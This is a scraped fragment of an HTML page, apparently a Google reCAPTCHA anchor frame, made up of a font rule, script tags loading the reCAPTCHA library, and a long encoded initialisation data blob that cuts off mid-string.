  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="QFmnHiTVOXr-WH5VGpQ9lQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="QFmnHiTVOXr-WH5VGpQ9lQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QFmnHiTVOXr-WH5VGpQ9lQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMOxSsKUcMOZwqdHfi10S8O2cHIowqMjHlAJwo0XwrJkRz0ABTRBwqXDti7Dq2jDq8OhwrIgw4nCpA7DmsOtaGvDpU5swrzCvjVoYS3Diyhjw7jDtno8wpfCtcOXw4vDow/CmRjCm3RVdgQ4w5vCuyYTwo3CtcO/worDkV8+wq83BRXCgzd4wqfDucOdBDHCn8ORYhPCjyHCmMOow7TChcKEwrLDscO/[base64]/CjsOOKMOeAcOCw7TCtMKAbzXCvsO4w7AFRH/ChcODTsKXJ8O+X8OsYEHCjRbDuzfDszEcKGgFcloKw64Kw77ClxbDjcKTUnMmBBvDh8K6w7E0w4dWbBTCuMO9wqzDncOGw73CpgDDvMOdw403wqTDqMKRw6B2AQbDvsKUYsKjLcK9QcKwKcKqe8KOWBtRbiDCkEnCvsO/[base64]/wqvCtmzDssODSMKFEkI4eUTCqMOiw7zDmcKawovCiSjDh2A3wq0GV8KZwp7DujrCj8KrdsKJfQbDk8OSdkVmwrDDlcK/[base64]/Cp8O5wq4FOsKWSSnCnsKPwqPDuXhyP8KAIg3DhmbCtcOSNnsww6d6DcO7wpvClmN7KEp1wp3CrhvDj8KHw6XCuSfCkcOjKivDpHYcw6tUw5bChVDDpsOlwoLCmMKcZEI5A8Oqem0+w7PDn8O9axwDw7wZwpLCicKfa2s1G8OGwrABOsKPMx0xw4zDusO/woBjfsOzfcKRwpsdw60NWsOGw5s/w7TCssOiFHXCmsK9w4pYwo5/w4fCrMKUNF9+DcONDcKWOWvDqz7DrcKkwqQPwqV7wpLCpGA6YH/Cr8K0wqrDhMK+w7vCoRkyBEgnw7E3w6LCsnlvA07Cr2fDs8Osw77Djj7CoMO4F27CrsKjWxvDtMOpw5cJQcOBw67CknHDr8OhPMKoVcKOwrDDp3LCvsKzaMOSw7TDvCd8wpd+WsOhwr/ChGwwwpoVwojCp2TDggoww47CsHnDkTgEO8KvOSzCoGxEa8KsH1kTKsKiS8K7ZgfCszXDv8OHGEx9w492wpQ1PMKMw4/ChMKNdE/[base64]/Cs8O/AcK3w4JiS2okVkPDrsKnRsORwpbCvivDiMKSwq3DoMKJwr7Cj3Y/HjrDjzvCmmBfWjdPwrcrc8KcD09fw57CqBzDtVXCi8OlJ8Kzwr1jesOfwo/CnDjDpTYIw7HCpMK5JXgLwpXCjmRvfMKyA3fDhcKkY8OAwpgewoIKwoERw4/DqSTDncKww60ow4jCosKyw4txVjTCmyDCmsOEw5l4w4HCpmDCuMOUwo7CoTtAX8KXwq9Ew7gNw6xIXETCv1tvcX/CmsOYwrrCqkUWwqAOw7ICwrPDusOffMKQIFfCjcO3w5TDs8O1J8KmSwjDiSRoV8KraVJOw4TDi3jDgsKEwoheNTQ+w6YzwrHCvMO+wrbDocK/[base64]/Dsy7CisOjXMK5w7w4w7RqwrM6wqFUwptHw5zCsh0cD8O+e8OvBlDCm2vCiBssVTgJwqA+w5cMw6taw7h0w6rCg8KDFcKfwo7CsVZww60tw5HCvBsvwoluw7XCs8OfMT3Csz13GcOzwo9Lw5c/wqfCiGPDpMKlw50XBExfwpcpw5lWwr8sElQbwobDkMKtOsOmw4HCjVk/wrw1XhN2w6LDiMKSw7Rmw6zDmFsvw6DDkA5QZcOIasO6w4/[base64]/w4PDv8OHw6cvw43DuyLDk8OTK0lmfwpOw5wXdMOkw6/Cizpiw7XDvzIXWzbDncO/wrbCuMOawq4rwofDjQdRwqbCosOiMMKPwqYPwoLDrg3Dp8OEFj1yPsKpw4UNGSkEwpNdN1dDFsOoHcK2w6zDo8KvVxQ1J2oEOMKawp5YwrJ6HA3CvTYtw4nDuWYxw446w4TDhVs8eSbCpMKaw7gZKcOYwovCjn3DsMOjwqTDpMOyRsOhw5/Cv0I1wqV5UsKrw6zDqMOOGCINw4nDnHHCisO+HB/DsMOuwrDCjsOmwpbDnkHCm8Kaw5zDnjIgAmwuECcrLsKAPUU8axhjCAzCpHfDqhlzw5PDiVNnDcOWw6VCwrXCpSfDqzfDi8KbwrB7E0UXSsO2G0XCm8OPKVjDvsOtw6xXwqwMIsOwwpBEXcOzZA5GQMKMwrHDrTVqw5vCtA/Cp0/Cvm/DjsONwrlmwpDCmwTDvCZiw6gnwqTDhsOdwqkCSmrDksKiUxpqUVVOwrBKJyzDpsOHUMK7WHp0wrw/w6Moa8OKbsOVw5XDpcK6w43DmCYsZcKcN2jCulcLIhM3w5VUWWNTDMOIMngbSFhXZlJYU1g+O8OtOiFtwqjDvHLDksKmw4kiw5fDlj/DnlBfeMKww5/[base64]/DmmA3w4Fqw6rDsH1gW8KbQMK6ZMOHQ8Odw5hYOsO2P3LDqMOUE8Ogw59cIB7Ds8Ksw43CvxTDv1tXKXkrRGgQwp/DsVvDihfDs8OkPGrDslvDmGfCnyPCnsKEwqUuw7AVahkFwqnCgw0/w4XDq8KFwrTDmFl1w5PDtnw3alhLw7tXaMKmw6LCtnvCh0PDusOAwrQLwpBdBsOFw7/[base64]/I0XDosOcMV3DuxgoCcKCamRpw4rDsGPCucKQw4hZwrtMecOpbyDCvMKywp5rUHDDgsOMTijDisODHMO0wrjCuDsfwpLCvn5Jw4MGN8OXbmzCixXDkQnCjcKoM8OOwp0sW8KVNMOjXcOQKcKFHQXCnhF3bsKNWsKAbwkUwqzDqMOTwq4DR8OCQX/CvsO1w4nCsXhsfsKswqF1wo4/w4/CpmUHMMK5woZGJcOMwp0rVX1Mw5PCn8KqKMKWw4nDscKwPcKSOETDiMOUwrp1wp3DmsKKwqbDrsO/Y8O1EEEZw7QLa8KkP8OIYS0cwpgyHybDsg42NE90w6HCm8KTwoJTwozDi8OzYhLChyLCgsKsSsODwpvDlTHCksOfD8KQKMOaQC9Kwr99bMKoIsOpIMKvw4zDrgXDssK/w6tpO8KqCh/DjGBJw4YVcsO4Gx5pUsOvwpFbUX7Cp0nDlnnDtlHCqG5mwoY7w4TDjDfCjiBPwo1iw4TCqzfDhsOmBF/CjQ7DjsO7wqnCp8ONDmXDi8K+w5ogwpjCusKGw5TDqxhQHBs5w75uw48pLQ3Cpj4nw7bCt8OXNw4cCcKZwr/[base64]/Cq1xsw4QCMmtew6jDgivCoRjDksOVYALCl8OSb2d2eiM0wqQBLTsFW8OkWllQEUkxKA99AsObMsOpVcKCNsOpwqE1GsO7OMOtanLDvsOcBBXCtDDDmcOJaMOuUUVtTMKjdT/CicOEO8O0w5l0UMOka0jCkyIZW8KSwpbDkFfCn8KAUTFVOxvDmjVzw5VCIMKaw4LCpC5twp0ZwrHCjwDCtVDCkUHDsMKAwq5TO8KuKMK+w6dAwp/DmAnCrMK8w6LDqcKNKsK8TcO3HD4twrTCvzXCmjHDnl16wp4Dw63ClMOTw5NyCMKdQ8OMwrrDhcKgR8OywrzCuEfDtkTDpQTDmFcow5cEXMKHw7BifHYFwrzDtH5KUyLDqyDCrsOjQWVuw4/[base64]/[base64]/Duys7w4vClcKJJ8Ojw4REE8KtwqXCscKxwqQbw4nDqcODw4/DrMKabMKlfRDCr8KAw4zCnRvDozTCpcKtwrrCpyFfwoVvw68Dwr7ClsOvbSwZWw3DisO/LnHCmMKhw7jDgWwpw6DDilLDi8KUwo/CllDDvTQ4G0UnwonDrljCmGZBdcOuwoc9AQfDtBMTT8KVw4DCjW5xwpzCu8OHazvCik3Dp8KTEsO/YmLCnMKaAyMGXW4AaX1cwo7CnjHCgi1Ew7/CojDDnmt8G8KUwpfDml/DmkMOw7vDsMOZPRfCosOdfMOAfA80cmvDrzJbwq8owr/DgA/Dk3cow7vDkMKmYMKmFcKPw6/[base64]/fk02Vw1YwqzDjxUMTGxCw6fCtMOaw6N1w7vCo1AUGB8pw7XDqwgHwr/Ds8O+w5EGw7dxD3DCtMKWRcOjw40ZC8Kuw6p9aSLDhMOWYMOjXMONJxnCgDPCnwTDqkbCtcKkA8OiNsOOFgPCpTDDuirDvsOBwo7CpcOHw70aUcOow7NFLz3DhX/Co0jCiX3DgA0PU1XDucONw4/Du8KcwpHCn2UuS3zCvVJ8TsOgw6fCrsKww57CmizDuS0qUWQGEXNNQQjDvmbCr8KrwqTDlMK4FsOcwprDicO7XT7DoFbDpi3Cj8OKBcKcwq/DoMOmwrTCvcKOAjpGwqJ9wrPDpHxgwpfCtcOTw40Sw4dkwpvCvcOHVx/DqwPDp8KAwqkQw4MuOMK5w6PCmWvDicO6w6HCgsOhPDrCrsOkw4TDtXTCscKIdDfChU4AwpDCrMOFwqRkBMOZwr/DkDlNw4smw7vCkcKYN8OhLg3DksOJPFjCrnI/w5/DvDgVwrg1wpgDZjPDpkpWw5xwwqo1wpIjwr1TwqVfIFbCp2fCnMKkw6bCpcKcw4EFwpgVwqNRwrjChsOHAzQIw5U+wqo5woPCoDnDnsOjV8K/DW3DgHRVIMKefVhYCcKewoDDlxTCvxRWwrxgwqrDg8Kyw44jQ8Kew7hNw7BYCTIhw6FSCSc3w7XDtg/DvcOYOsOxHMOZJ0o2GyRlwpPCtsOHwqNke8OcwpImw4Uxw4DCocO/OBRpCHjCrsOAw4PCrR/DssO2bMKMEMOeWyzDs8KQOsOoR8KOGATCliQ1cQPCpsOYG8O+w7XDusKdc8OAw4oXwrFBwrrDohEjWALDo1zCshdjKcORK8KjUsOsMcKUasKOw6Qpw5rDuxTCkMONSMKPw6HDryzCjsK5w6I/fUwIw6owwpzCnzXCrwrCh2Y3U8OoBMOXw4l8XMKvw6M/QEnDoWZRwrfDqyLDk2thQSfDtcODHMORBcO9w70+w7QEIsO0EmRUwqzDicO6w5TCrsKqG2sUAMOASMK8w6DDiMKKA8KVJMKUwpofKMOdZ8OTXMO0NcO1W8OGwo7CmEU0woVQLsKAbUdfO8KjwoXDnDfCpS5kw7DCgHvCmsKmw7/[base64]/CuSFUw47Cg8K3wofCmCTCv0fCnUfCjnHDvzkhw6dbwr03wosOwq/DiThPw6oUw7rDvsOUAsONwooLaMKyw77DgHzChGABZGFMJ8OqTmHCo8KLw6dVU3LCicKzC8OSAgpuwql8QDFABxwTwoxxTkwSw7ACw716acOvw5Nnf8O1wq3Ctlt/V8KbwqLCuMODbcO3ZMOmVFvDt8OmwowEw4Mdwox6QMKuw7N6w5HChcK+SsK+LWrCncKvw5bDq8K2d8OLJcOYw4ExwpQaEV83wq3Do8OnwrLCozbDiMONw7RZw4fDkGTDnz1xL8KWwq3CkjFCJWbCn1kSLsK7PMO4GMKUD0/DvRJKw7PCjsO/[base64]/[base64]/w7rCiS17F3owwovCtcKRGB1Ewr/Di2ccwpEVw5nClQvCn3nCqj7Dq8OCZsKGw79NwqIcw7gYCsOowoXDq1cOTsKAdGrDoWHDoMOfdzDDgjlbS2JhbcKENlEvwpQ1w7rDjkpXw7/CpMKPwpvCnw9lVcKgw5bCjMKKwodowqYZUk0/dQbChArDpgnDi3bCsMKGPcK6wpbDrw7CsHgkwpczXsKrbHrCnMK6w5DCq8KLIMKxUzNKwpdbw58Gw79Pw4IkccKZVBshGGlzeMO7PWPCpsKbw4J4wr/Dhy5lw4krwqNSwrxeUF9KNFgHCsOgZAbCiHTDp8OLandzwo7DkMOZw5I9wpTDok0LYyIbw4LDiMKxOsO0PsKKw4N7Y1bCvw/[base64]/[base64]/[base64]/CkMKkwq3CgMKHwpjDh1PCkyvDh2ZKLMK5D8Obbg1KwoVNwrVuwqLDosO6OEnDmGxKBcKnIQfDtz4POcOGwoDCmcK5wp3CkcOWME3Dv8Knw7IFw4zCj0HDqzEEwrrDlXFmw7PCp8OmYsK/wr/DvcK5IxsQwpHCpk4fEMOwwowQSMOAw5JDQ2lcecODdcOjF1nDhD0qwqUKwp7CpMKcwrQuFsOYw73CrsKbwqTCnUHColB8wqbDicKBwqfCnMOwcsKVwrs/DElHX8O2w4PCmjNaGxbCp8Ojc3dAwrXDkBFAw7ZBSMK9bcKlTcO0dDxRGMOaw67CmGwzw68TM8K6wq8daAzCtcO7wp/DscORYcOLb2rDqgBOwpdgw6F2PyHCocKsMsOIw4R1T8OpaG3CrMO/wq7DkgMlw6d8AsKXwrNMccK+b3EHw6E6wr3CisOywrVbwqptw6A2fHDCnMKUwqnCnsO5w506JsOnw7PDjXw4wqbDt8OowqrDgVkUC8OTwqUMEhp2C8Odw6TDg8KIwrUfFixww5AIw4rCm13Cuh9wXMOMw67CvRPCsMK+T8OPScKvwqR3wrZcPT4hw5/ChSbCvcOfPsO3w51Dw4RFOcKUwqRiwpTDjjpQEhUCSkRtw6FaJcKXw6drw5/DoMOVw7Y1woHDuyDCqsKNwoHCjxTDuzExw5MMN13DgWZGw6XDghTChg3ClMOGwoPCi8KwMMKewoRpwrUpUV1wWEtow6Rrw4bChXLDoMOvw5HCvsKRw47DuMKVdUp+CGEROx8kITzDosKnwr8jw7tLFsK7bcOnw4nCkcOBQMOYwofCoGwoNcOoAWXDiwF/w77DqSLDqDtoQcKrw6gMw5fDvRBvJTfDsMKEw7EFEMKww7LDk8OTdsOdw6cdd0zDrnvDuUw1w7rCnVVTR8KMGGbDkhJEw7ljVMKWFcKRGsKscH8EwpYWwoNiw6giw5xWw5/DlFI8dnJkHcKmw75DNsOVwrbDosOTNsKrw5/DuF5kAcOnbsK+c3XCjipiwqtNw7LCmmdQSUJXw4LCpV0fwrF7FcOSJsOmRAsBKid/wrTCvHViwp/Cpm/Ck0/DvcK0fU/CmhV+PsOBw4lew7wDDMOREU4gbsOIa8OCw4BKw40XEhNQU8Odw53ClMOzB8KmPT3CjsOnOMKewrnDs8Oxw5Q4w5HDhcOPwqxgJAwTwovDj8O3b3rDmsOyY8OSw6J3BcKyDm91RmvDp8KTesOTwr/CtMOoPXnChw/[base64]/[base64]/CucKqJjXDvkR+YDDDthjCukgAT8KFLsK2wrrDnMKHZMKxwpcuw6sFE1kRwog3w6fCucOsWcK0w5MkwrEWPcKCwp7CvsOuwrIvPsKPw6RdwqLCvUTDtMOsw4PCmsKpw41MKcKbB8KTwqvDqzbCh8KtwqckGSM1XkfCn8KYSngJIMOYWG3Ck8Okwr/[base64]/ecKPT8OLKcOmbMKHFDfDo8O5NFpIFx9GwpdiCgdVDMOIwpRNWiBFw6k6w47CiSTCuWR4woRIcRnDrcKVwp8wVMObwrUywqzDgl3CsxRcJUbCrsKeCcO+M0bDnXHDkRUDw5/[base64]/DqcOhEcKuW1lSwr8QTDpZAcKow5lWQcOAw6jDrsOHEmV8BsKywoHDoBB1wo3Ctj/[base64]/CplrDuMKRw6TDtsOkFcONw7DDhm1Lw6BtRMKnw4l3cXTCtsKFU8KSwrcvwosAVWoxKsO5w4LCncOCa8K+P8Odw6nCniEFw5rClMKBPcKdCRfCgWMWwrDDj8K4wqTDjcKPw6I/FcOjw4FGHMKcCAUawqLDrCsmHFsuZhbDiFDDpBlrZzHCv8O0w6NzVMKeDiVkw7lBZ8Omw75Yw5jCnSEFKsKswpMkWsKzwoxYXkljwptIw5kXw6vDsMKiwpXDhXckw4sHwpbDvw0oE8OKwoNyb8KQG0/ClG7DrUQ2Q8KJXnHDnyY3LcOoJMOewp7CszbCu18fwpdXwqQOwrM3w6zDlMOqwrzCh8KFOUTChTw0dV59MR0vwpZJwqovwrd8wogjKjPDpULCtcO0w5hBwrwgwpTCrUAtw6DCkw/DvcKVw4rCjlzDiBPCiMO/RiYYF8KUw6dbwpPDpsOmwqsIw6NLw5AvW8OMwr7DtcKLH2nCjcOow61ow6/Dvwssw5rDu8K7JFUdXknCrz4Tf8OaVz7DncKPwqLChiDChsOTw4jDicK4woMZU8KKdcK7LMOKwqXDpmBmwoYcwofClWQhMMKDaMKHUB3CknsXEsK1wqXDiMO1PzEgLl7Cpm/CvGTDg0YQL8OwbMKiWE7CjnzDl2XDpy/Dl8OObcOMwr/CjsO7woBeBRbDssO0D8Ozwr/CncKwM8KHSw51RUDCtcORSsOyQHQTw7Rbw5/DuDMTwpDCkMOtwqsEw79zTWYcKDpmwrxvwq/[base64]/CslnCojIUKg4mwofDuDk4ChxtS8OeMcOBQi3DqMKofsOgw7F6bnNawpDCpcOdL8KCBTwPBcOhw7bCtTTCuFQ3wpbDt8OQwqHCisOCw4HClMKJwoMhwo7Ct8OGfsK6woHCuFRnwo4GDmzCssKIwq7DpsKEHcKdP3LDhsKncwPDiBnDvMK/wrFoF8Kgw5jCgXbChcKNMlpCF8KRdcO0wqzDqsKuwooYwrLDoTAUw5/DtMKuw7NBN8O1UsKvXHHClMOGUsKpwq8dL04kRsKUw5tGwqcgCcKdLcKWw57CnRPCrsKQDcO/SlbDocO7OsKPOMOdw5Vxwp/[base64]/DkcOqw5bCiiEDM3bCg8Kywr0hwqvCqTR8RcOmIsOew50ZwqtbahbDl8K9wovDjDBcw5fCqkwsw6DDgk4gw7jDhElOwqxiNC7CgF/DhcKYwq/[base64]/CnMO9YxXDuMOPMwNxX8KTbMOTw77CpjDCm8Oqw6zDssOhwpPDtWpAKDQMwqQTQRjDmcK2w4kzw60Ew5wBwrTDtsK+HCA/[base64]/[base64]/[base64]/DvCjDpnElJMOXLcOxw7wiPcOPworCucKhwr7Dj8OPETRdbQXDhHXCq8OawonDlgwKw6LCssODC3HCsMOIQ8OQHMKOwqPDtRfCnh9PUmvCgG8SwrfCpgw7JsK1C8KeN13Dh0PDlHxQV8KjQcOTwpPCmG4zworDrMKJw6tPfwXDlGFrFmbDlxcjwo/[base64]/DvFgEwoPCrkQhw6dRGcKmZwLCgSvDrsOZQFzCml4Kw6x4csK6J8KdcXwmYU7ClzDCg8KabWfDmVrDvWAGCcKuw4hBw5TCkcKqZhRJOXMpOcOow7XDnMOpwoLCt0xAw48yZH/Ck8KRBG7DrcKywpUfPsKnwq3CtiZ5RcKOJlbDqgrCpsKYWB4dw7ZGbGzDqx4kwp3CtRvCpWxIw4cvw4fDtygNAsK5eMK7w5sBwr46wrUswrPDpcKGwofCtB7Dp8Kuc1LCr8KRJcKZchDDtE4Dw4gILcKEwr3Cu8Opw684w55aw4k/exzDkHjCqikFw6XDg8OvS8K/LUEJw40mwpvCksKow7LCisKNw4rCpsKdwqxfw4s6Bwspwo8sdcKXw63Dtg1+MxILVcOXwrXDgcOEPEDDr2PDhSt4PMKlw6PDj8Kbw5XCixwwwqjCl8KffcOHw7BEFVbCtsK7XCk5wq7DoAPDoxRvwqldFmJzQkbDokPCjsO/AFTDqMOKwpQgb8KbwrvDpcOhwoHCi8OgworDll/CiWXCpMO9VH/DtsOgCTHCocOOwqzCgT7DtMKxTgvCjMK5WcKLwrLDkwPDpyx5w49eJWjCtMKYIMKkT8KsAMOzUcO4wqQEZAXCmVvDs8OaRMK2w6bDvTTCvlMxw5nCo8Oawr3CucKBIXfCtcK1wrxPGETCosOtFnBaF2jDkMOLXTBOaMKKBcKfY8Kaw4fCssOKacKzS8O8woMpV2/[base64]/[base64]/Du8OtfmJMwoolwq3DksK6w78BPTg6C8KhX1bCiMKnTHrDhcKKb8KWVlfDlREKQcKVw7rCnBPDvMO1FWwcwplcwqQdwr9qBFsSw7VGw4TDjDEGBcOLVsOLwoRYQ0USKXPCrTkPwp/[base64]/Cgy8nwqHCt8KyNcOlw7ROU8OLCiXCoyPCjcKcw7PDv10YScKow58uFS03bEXDgcOfY3HChsKew5wLwpxKfkrCkz0zwrDCqsKnw6jCgsO6w69FdyYeDhl4fwjCg8O9HWhgw47CginCiX0cwq9LwrwkwpLDksOowoIDwq/CmcO5wozCvgzDmjLDpC9XwqZhPGvDpsONw4rCj8KMw4fCgMO5QsKbbMO4w6XCmV3CmMK/w4VRwoLCoERJw5PDlsKXMR8gwojCiiLCqAHCtMObwoPCsHozwoNpwr/CncO5ecKNdcO7dHBtCQk1VcK+wrAww7QlZG4QVsOtcGYSJELCvBtMCsONIhJ9I8KGAyjCumzCqiM9w6Z6wonDkMO/w7Aaw6LDvT9JG0J4w4zDpMO8wrXCjnvDpRnCisOGw7RNw4jCsCJtw7vCgEXDnMO5w5TDi0FfwoMjw55qwrnChl/[base64]/CqsOIEXzCqcKVFcOLw4jDsTlOw4rCjl5jwpJBwp/DmwnDqsOAwqV8DMKUwq/[base64]/wozCucK0Y8O+w7kbwp4AwrsZwoDDjcObw4/Du8K+NcOKLyY9DFdVSMO5w5RAw7s1w5ckwqbDkQojZkdiacKBX8KoVE3CmcOHf2Nfw5XCnMOSwoTCsETDt07DlcOJwrvCtMOGw40cwrXDu8OVw4/DtCtCLcKMwobDkMKlw5AMRsO2w6XCt8O1wqIFNsOJMiPCo1ETwq7Cn8OhO1nDgw1Bw4RbeCMGWWzCl8OWZBwUwo1KwoY9chh+eEUYw63DgsKkwrVfwqYmEGstLsKiD0tCP8Kqw4DCv8K3AsKrXcKvw7fDp8O2DMOKRcO9w5IWwrUnwqTCrcKBw58SwpZPw5/DncKjDcKAesKfQhXDmcKQw64PO2PCr8OCOF7DpzTDgXLCoW4lfyzCtSTDg3J7CGNbb8OARMOrw4t0OWbDoStTC8KwUgFcwoIRwqzCqcO6MMKxw6/CqsKrw64hw61cY8OBdUvDucKbVsOAw5vDnQ7CrsO1wqQlOcO/CRbCvcOsJDtxEMOpw7zChAzDmcOcLEAswpHCvmjCs8OmwqHDpMOuWg/DrMKxwpjCgCrCuxgowr3DtcK0w6APw4JJwpfCoMK6w6XDuFjDnMKYwrrDtHY/[base64]/fi0AJMO+w683wqjCulTDp8KuDcKCeMO1fgt0wopAKipGeSROwqsqw7/[base64]/CkCwBawlywqfDq8OvwoAlw6sqwrDCmBsPw5LDlMOFwqcjGl/Dk8KvJhFCEnzCuMKpw4UJwrFSGcKXTG3CgUgIE8Kkw7zCjE56Ix0Jw4XClVdawqY1wpjCs0PDtmJdF8KuVVrCgsKEw6YhRHzCpWLCpW1Bwr/DjcOJVcO3w6okw4HCiMKNRHwiHMKQwrTCqMKGMsOOdRPDv3MXV8OQw4/CljRhw4oMwrYTQnvDjMOaBBjDoV9ZUsOZw4EaTkXDrHXDhcK3w4bDgz7Cs8Kpw6R+wqLDnQB8BnY1KFR2woJjw4nCgADCuS/Dm3dow5NMKG4KGFzDvcO4K8K2w4JRChp+PQrDkcKGT0drbkIpfsO5B8KJCwpdVxDCisOmUcK/HG5jJihuWDA0wrXDjHVRPMKywojCjSjCmyB2w6orwpQWMmcDw7jCgnLCj3LCgMK/wpduw7YWYMO7w4kvwpnCncKFP3HDtsOvVsK7GcKOw63DgsOlw63DnCDDiS5WBxXCvAlCKV/DvcOgw6Q6wrnDhcKfwqvCnBM+wphNFELCv2wlwonDqGTDkE99wr3Ds1jDmB/CncOgw4ktOMO2HcKww4XDvsKpU2gyw5/DqMKtNxYUbcOWaBXDjgUEw67DlENcesKfwqp5Og/[base64]/CqcKkwo4EGUZsw5g9FMOEasKQJsOYw5FIw6rDr8Kew7dLW8KMwp/DmxsiwpvDqcOadsKOwooMK8O3ccOOXMKoZ8O3wp3DhUzDm8O/[base64]/Qycgw4LCjcObwqjCrlsvXlE4wo7ClnhPXcO4CWVoX8O2BQM/cmrCusK8wqQlGyvCtGDDi1XCgMO8Y8Oow4sfcsOvw6jDmEHDlUbDvx3DsMKUA0Umwr42wqvCkWHDvwstw4pJGwoiSsKaMsOaw4XCusOnZGrDnsKpIMOwwpoMa8KKw7oow7/DpRgfZ8KCdhIfR8OZwqVew7nCjg/CgFQWCXTDp8K9woYkwr7Ch1/CjcKLwrRLw4J3IS3CjAdvwpPCi8KnO8KEw5lFw4h8a8O/fFAqw7PCkx3DtcOCw4UsT38oeWXCn3jCtnI8wo7DmAHCpcOLXkXCpcKxS0LCqcKLCB5jwr/DucKRwovDgcO7LHElU8KLw6xJL39QwpIPBsKxVMKQw6xIesKFajF6WsO3FsK/w7fCnMOhw6IAaMK0JjfCgsOVLgfCoMKcwqrCsHvCiMOjL1p/[base64]/w7LDisOtwoRcwobCn08BDMORfMKdwqFTw7XDksOdwr3Cm8K+wr3CrcOqMTbCpxpQPMKSA2kndMOqYMOtwpXCn8OPN1TCqXHDgiHCoRNMwqlsw58HE8OtwrfDtWglFXRfw6kuEzBHwpbCpkFiw7E6w6h0wrl2XsO2YXEpwqjDp1vCo8OtwrXCt8OQwqxOPjPCmUkgw5/DocO2wp80wr0OwpXDnlTDhlPCsMOMdMKvw7I1Wh16W8O/[base64]/CpCxxMcO6wqXDosOsKUU6QkVwwqs4PcOwwp/CokZ9wpUnfBQQw7Nkw47CmWMJYTNew69BbcO6H8KGwp7CncKuw7l0wrzCtQ/Du8KkwqwaJMOswo11w6BuK1JSw59Wb8K1OA3Dt8OhNsOHf8K0AMOdO8O2agPCoMOjSsOpw7g9GB4owo/CgxvDuSTCncOvGTrDvVAuwqcFJcK2wpVpw7hFYMKLEMOmDjIID1Agw6wKwpnDnUHDogBFw6XCucKWXT8kC8O2wpjCsgYkwogKI8OvwojCnsOIw5HCvVjDkGZFcRpVUcKvX8OgXsOxX8KwwoNaw6Z/w5wAWcORw61ye8OMeikPeMK7wqltw4bCpVIYaw1ww5RFwq3Cohp+wr/DgcO/RAsTHsKuMV/Crx7CicKnTsOkD3TDqmPCpsKGW8K/[base64]/[base64]/wrFfQGPCjEgDw7Rzb8OawpxDPcKwPcKbMStew5HDthfCrWrCsFbDsUjCi3DDgVYCDz/CqlXCs2pFdMKrwoxWwrtfwr4TwrNUw4FpbsOZEBzDmRNaM8KXwr4jfVZPw6h7CcKxw4hBw5TCrcKkwodkCsKPwo84E8KlwofDrsKFw47CijR0wrnChhkUPcKrEsKyb8KAw4McwrwNw4cgVHjCpsOSBULCjsKoKG5Ww5/DlS0KYyHCicO/w6IfwpIIFE5fd8OJwqrDuDrDm8KGSsKWQsK/O8O4PyzDvcOuwqjDrHd+w7zDqcKiwpvDuylswrDCjcK6wqFAw5VHw57DvEM6e0fCkcKVVcOUw7ACw5TDgQ3DsGcew6NAw7nCqCTCnHRJF8O+EkrDjsKMJyDDvxoWZcKBw5fDrcK7RsKPZVY9wrwMIsO5w4vCvcKkwqXDnsK/X0M2wqzDmnRVG8OCwpPCkxc5Sw3DisKww50cw7fDoAdsDsOqw6HDujPDqBBrwobCjMK8woPCu8Owwrh4Q8ObJVYQUsKYeGhXaRt9w47CtgBdwrcUwqBnw6LCmFt3wqLDvSscwoEswppZeH/DlcKjwq8zw55UZUJiw6ppwqjCmsKTA1lqNmnClXvCtMKOwqXDgTgMw54SwofDnyjDgsKyw6jCm3JAw4h8w50nT8KhwqfDnB7DrFsWQHlswpXDujnDgAHDnRB7woXCjTfDt2Mcw7QHw4/Djh3DusKGVcKUwrHDg8OOwrEUNmZnw7UzEMK3wq7Du3/DpMKow5MSw6bCsMOrwpfDugJAwo/ClQBPE8KKLyQtw6DClcOBw5TCiGpNJMK/[base64]/DizNFeVPCsMOiHnjDkMONw7tfF1bCuhTDvcO4wocYw4fDp8Oyax7DmcO8wqkRN8KmwrPDqcKfGlwrcFLDtHMowrRUOsOoLsOow703wpgPwr/CrcOhCcOuw51mwq3DjsOvwqIPwpjCplPCpMKVVFxzwrXCo2A9McKOaMOuwozCpMONw5DDmkzDocKycW5lw4TDlAfDoEnCqSvDucO4w4R0woLClsK0wrhtZB51KMOFX2EtwoTChQ9XW0ZMGcOiBMOow4rDkXERwpfCqU87w6zDocKQwqB1wo/DqzbCr3rDq8KaU8KAdsOhwqsnwpRNwofCsMOoe3pnWxfCq8KkwocBw7LCrQArw4l4PsK7wojDhsKQLcK4wqnDl8O8wpQ5w75PF3JJwp4CCy/CigzDosO5MHHCvVXCqT8QIMOvwojDvGYdwqHCjcKlPXNPw7/[base64]/w5k5w4jCksO2w7EqU8OWDQbDoMKXwqAqwqnDpWjDpMOAw7MjeUZBw4nDv8Ouw4wWLwp1w5/[base64]/DmsOww7HCiGfCo8OsKBUZwpcPCkkrw5l+T0vDpBnCtjkuwrxmw6kswrd5w4AFwobDkQdkX8Kqw6vDlwdBwqzDnFHCg8OOd8KUw5/CkcOOw6/Dt8KYwrLDnjTDiV0/[base64]/Dp8O1w6nCoStYwoLCm8KoJ8OAwp3DiMOBw5Bvw7zCmMK+w4gYwrPDpMODw7gvw7fDrFJOw7fCkMKswrd9w75VwqgfB8OIJiDCj3LCsMO1wqwfw5DDscOrVB7Cn8K8wrnDj2h6bsOZw5J7wq/DtcK/KMKNRDnCvT/Dv1zDtz82R8KzewrCgcKkwoxswocXbcKTwo3CrjbDssK9E0bCsUg7CcK4LMKRO2LCojrCs3/DgHVFVMKswpPDoRRfFF5zVTthQDV7w4RlCiHDnE/CqMKew7LChXsvY0XDkzwjIX3DiMOOw4AcZ8KDfWsSwpppfmV8w5zDjcOiw6zCvBsnwoNtfGMZwpxgw4/CrRRrwqhGFsKywoXCicOsw6E2w7RQccOkwpjDvsOlGcO8woTDo